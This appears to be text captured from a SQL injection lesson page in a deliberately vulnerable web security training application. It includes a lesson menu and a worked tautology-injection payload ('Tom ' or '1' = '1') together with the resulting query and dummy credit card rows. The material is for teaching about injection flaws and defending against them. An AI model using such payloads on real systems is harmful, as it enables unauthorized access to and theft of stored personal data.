 Admin Functions
General
Code Quality
Unvalidated Parameters
Broken Access Control
Broken Authentication and
Session Management
Cross-Site Scripting (XSS)
Buffer Overflows
Injection Flaws
How to Perform Command
Injection
How to Perform Blind SQL
Injection
How to Perform Numeric SQL
Injection
How to Perform Log Spoofing
How to Perform XPATH
Injection
How to Perform String
SQL Injection
LAB: SQL Injection
How to Use Database
Backdoors
Improper Error Handling
Insecure Storage
Denial of Service
Insecure Configuration
Management
Web Services
AJAX Security
Challenge
Restart this Lesson
SQL injection attacks represent a serious threat to any database-driven site. The methods
behind an attack are easy to learn and the damage caused can range from considerable to
complete system compromise. Despite these risks, an incredible number of systems on the
internet are susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and
forethought, can easily be prevented.
It is always good practice to sanitize all input data, especially data that will used in OS
command, scripts, and database queiries, even if the threat of SQL injection has been
prevented in some other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string
that results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Bet you can't do it again! This lesson has detected your successfull attack and
has now switch to a defensive mode. Try again to attack a parameterized query.
Enter your last name: Tom ' or '1' = '1 Go!
SELECT * FROM user_data WHERE last_name = 'Tom ' or '1' = '1'
userid first_name last_name cc_number cc_type cookie login_count
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0